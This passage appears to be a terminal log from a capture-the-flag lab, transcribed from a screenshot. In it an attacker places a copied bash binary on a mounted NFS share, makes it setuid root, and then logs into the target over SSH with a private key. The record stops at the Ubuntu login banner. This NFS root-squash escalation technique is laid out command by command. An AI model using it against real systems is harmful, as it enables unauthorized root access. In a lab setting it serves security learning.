 root@ip-10-10-11-166:~# cd /tmp/mount/cappucino
root@ip-10-10-11-166:/tmp/mount/cappucino# cp ~/Downloads/bash /tmp/mount/cappucino
root@ip-10-10-11-166:/tmp/mount/cappucino# ls
bash
root@ip-10-10-11-166:/tmp/mount/cappucino# sudo chmod +s  bash
root@ip-10-10-11-166:/tmp/mount/cappucino# ls -la bash
-rwsr-sr-x 1 root root 1113504 Jan  6 13:23 bash
root@ip-10-10-11-166:/tmp/mount/cappucino# cd .ssh
root@ip-10-10-11-166:/tmp/mount/cappucino/.ssh# cd ..
root@ip-10-10-11-166:/tmp/mount/cappucino# cd ..
root@ip-10-10-11-166:/tmp/mount# cd ..
root@ip-10-10-11-166:/tmp# cd ~
root@ip-10-10-11-166:~# ssh -i id_rsa cappucino@10.10.154.141
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-101-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Mon Jan  6 13:26:57 UTC 2025
  System load:  0.0               Processes:           110
  Usage of /:   45.2% of 9.78GB   Users logged in:     1
  Memory usage: 16%               IP address for eth0: 10.10.154.141
  Swap usage:   0%
44 packages can be updated.
0 updates are security updates.